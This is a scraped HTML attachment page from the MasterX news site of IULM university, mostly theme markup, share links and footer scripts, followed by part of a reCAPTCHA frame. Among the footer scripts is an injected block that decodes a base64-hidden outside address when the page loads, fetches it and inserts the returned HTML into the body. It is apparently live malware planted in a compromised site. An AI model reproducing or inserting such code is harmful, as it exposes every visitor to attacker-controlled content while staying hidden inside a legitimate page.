					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-58231 attachment type-attachment status-inherit hentry" id="post-58231" data-id="58231" data-url="https://masterx.iulm.it/news/ambiente/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/">
				<header class="post-title entry-header">
									</header>
				<aside class="post-author">
					<time class="time" datetime="2020-11-27T11:20:48+01:00">Novembre 27, 2020</time> <em>by</em> <a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli scritti da Redazione MasterX" rel="author">Redazione MasterX</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Fsostenibilita%2Fcoronavirus-la-prossima-emergenza-sara-di-carattere-ambientale%2Fattachment%2Fjjjj%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Fsostenibilita%2Fcoronavirus-la-prossima-emergenza-sara-di-carattere-ambientale%2Fattachment%2Fjjjj%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/ambiente/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/ambiente/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/ambiente/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img fetchpriority="high" width="1199" height="778" src="https://masterx.iulm.it/wp-content/uploads/2020/11/jjjj.jpeg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2020/11/jjjj.jpeg 1199w, https://masterx.iulm.it/wp-content/uploads/2020/11/jjjj-300x195.jpeg 300w, https://masterx.iulm.it/wp-content/uploads/2020/11/jjjj-768x498.jpeg 768w, https://masterx.iulm.it/wp-content/uploads/2020/11/jjjj-1024x664.jpeg 1024w, https://masterx.iulm.it/wp-content/uploads/2020/11/jjjj-900x584.jpeg 900w" sizes="(max-width: 1199px) 100vw, 1199px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Fsostenibilita%2Fcoronavirus-la-prossima-emergenza-sara-di-carattere-ambientale%2Fattachment%2Fjjjj%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Fsostenibilita%2Fcoronavirus-la-prossima-emergenza-sara-di-carattere-ambientale%2Fattachment%2Fjjjj%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/ambiente/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/ambiente/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/ambiente/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/ambiente\/sostenibilita\/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale\/attachment\/jjjj\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ijxro7vxc88c
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
